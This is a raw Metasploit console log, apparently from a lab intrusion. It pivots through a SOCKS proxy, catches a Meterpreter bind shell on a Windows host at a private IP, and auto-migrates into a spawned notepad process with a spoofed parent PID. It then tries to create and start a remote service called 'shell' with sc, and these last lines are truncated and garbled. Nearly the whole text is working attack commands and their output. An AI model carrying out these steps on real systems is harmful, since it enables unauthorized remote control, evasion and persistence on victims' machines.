 msf5 > setg Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.183.130
rhost => 192.168.183.130
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:4444
[*] Sending stage (176195 bytes) to 192.168.183.130
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2020-07-27 14:21:13 +0800
[*] Session ID 1 (0.0.0.0:0 -> 127.0.0.1:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN-ENS2VR5TR3N
[*] Current server process: bind.exe (2664)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2356
[+] Successfully migrated into process 2356
meterpreter >
C:\Windows\system32>sc delete sh
sc delete shell
[SC] OpenService FAILED 1060:
The specified service does not e
C:\Windows\system32>sc \\WIN-ENS
sc \\WIN-ENS2VR5TR3N create shel
CreateService FAILED 1073:
The specified service already ex
C:\Windows\system32>sc \\WIN-ENS
start shell
The system cannot find the file
C:\Windows\system32>